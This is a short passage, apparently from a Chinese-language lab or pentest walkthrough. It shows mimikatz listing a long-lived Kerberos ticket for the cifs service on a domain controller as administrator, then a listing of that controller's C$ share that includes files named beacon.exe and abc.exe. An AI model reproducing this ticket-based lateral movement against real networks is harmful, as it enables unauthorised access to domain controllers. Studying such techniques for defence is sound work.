 mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/11/2 15:15:08 ; 2032/10/30 15:15:08 ; 2032/10/30 15:
15:08
Server Name : cifs/dc2.fzm.cn @ fzm.cn
Client Name : administrator @ fzm.cn
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
mimikatz # exit
Bye!
C:\Users\aaa\Desktop>dir \\dc2\c$
驱动器 \\dc2\c$ 中的卷没有标签。
卷的序列号是 5815-6828
\\dc2\c$ 的目录
2022/11/01 15:35 295,936 abc.exe
2022/11/01 14:56 295,936 beacon.exe
2009/07/14 11:20 <DIR> PerfLogs
2022/10/25 14:57 <DIR> Program Files
2022/10/25 14:57 <DIR> Program Files (x86)
2022/10/25 18:32 <DIR> Users
2022/11/02 14:56 <DIR> Windows
2 个文件 591,872 字节
5 个目录 30,269,845,504 可用字节